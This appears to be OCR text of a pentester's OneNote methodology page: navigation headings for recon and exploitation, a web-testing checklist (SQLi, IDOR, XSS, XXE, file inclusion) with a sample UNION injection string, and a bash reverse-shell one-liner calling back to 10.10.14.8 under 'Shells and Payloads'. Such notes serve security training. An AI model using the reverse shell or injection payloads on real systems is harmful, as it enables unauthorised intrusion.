 File Home Insert Draw History Review View Help
Sticky Not
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U ab x₂ A
Basic Text
Heading 1
Heading 2
Styles
To Do (Ctrl+1)
Important (Ctrl+2)
To Do Tag
Find Tags
Tags
Email Page
Email
Meeting Details
Meetings
Dictate
Transcribe
Voice
Information Gathering
OSINT
Social Engineering
Asset Discovery
Service Enumeration
Web Enumeration
Application Enumeration
Active Directory Enumeration
+ New Section
Pre-Exploitation
Vulnerability Assessment
Shells and Payloads
Metasploit Framework
Web Proxies
+ New Section
Exploitation
Service Exploitation
Web Exploitation
Application Exploitation
Active Directory Exploitation
Password Attacks
Wi-Fi Exploitation
Quick Notes
Add Page
Initial Enumeration Methodology
Webserver Enumeration Methodol...
Linux Privilege Escalation Methodolo...
Windows Privilege Escalation Metho...
Active Directory Methodology
Database Server Methodology
Password Bruteforcing Methodology
File Transfer Methodology
OSINT Methodology
o Default Credential lists
o Login Brute Forcing
o ✅ Check for password reset or recovery mechanisms
o ✅ Review cookies & sessions (flags like Secure, HttpOnly)
o ✅ Test for session fixation or missing CSRF protections
12. Look for input fields to submit data
o Intercepting Web Requests
13. Test submitting data on EVERY user input field and looking at interaction with Burp Suite
o If input appears to be used in a system command, test for command injection
o If a file upload functionality exists, test for file upload vulnerabilities
o If the webserver appears to be populating data from a database, test for SQL Injection
▪ Test for SQL UNION Injection separately (test' UNION select 1-- -)
o If Accounts, Pages, or other things on the webpage seem to sequential and accessible in a GET or POST request, check for IDOR vulnerabilities.
o If GET parameters seem to be taking local files on the system, test for file inclusion vulnerabilities / path traversal.
o Check user input fields for XSS
o Check different HTTP verbs to bypass access controls or injection validations
o If XML input is accepted, test for XML External Entity (XXE) vulnerabilities
14. If the webserver has a web socket or API that is reachable, check if the POST/GET requests are injectable with SQLMAP
o Websocket / API Injection
Shells and Payloads
1. Linux Reverse Shells
2. Windows Reverse Shells
3. Web Reverse Shells
4. Going from webshell to reverse shell on Linux:
o bash -c 'bash -i >& /dev/tcp/10.10.14.8/7777 0>&1
o Make sure to URL encode the payload
Documentation and Reporting
Follow the Bruno Rocha Moura Method for documenting findings